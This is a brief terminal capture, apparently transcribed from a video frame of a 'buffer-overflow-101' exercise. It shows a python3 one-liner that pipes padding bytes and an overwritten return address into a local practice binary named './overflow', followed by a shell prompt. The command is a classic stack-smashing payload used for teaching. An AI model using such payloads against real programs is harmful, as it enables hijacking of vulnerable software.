 ~/buffer-overflow-101 INT x 03:10:06 PM
❯ (python3 -c "import sys;sys.stdout.buffer.write(b'AAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAABBBBBBBBCCCCDDDD\xa6\x91\x04\x08')" && cat) | ./ov
erflow
bck-i-search: python_
~
02:55:13 PM
~
~
❯